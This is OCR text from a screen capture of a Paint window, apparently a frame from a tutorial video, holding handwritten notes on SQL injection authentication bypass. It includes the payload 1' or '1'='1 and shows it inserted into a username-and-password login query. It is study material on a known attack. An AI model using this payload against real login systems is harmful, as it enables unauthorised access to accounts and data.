 Untitled - Paint
File Home View
Paste Cut Copy Clipboard
Select Crop Resize Rotate Image
Tools
Brushes
Shapes
Outline Fill
Size
Color 1 Color 2 Edit colors Colors
Edit with Paint 3D
sql-i auth  bypass
SQLI
select uname,passwd from users where uname = ' __1' or '1'='1__ ' and passwd = ' 1' or '1'='1 '
passwd =" 1'or'1'='1"
1' or '1'='1
1' or '1'='1
CPU 7%
GPU 20%
RAM 26%
369, 201px
3828 × 1718px
100%
Type here to search
ENG
10:49
22-08-2020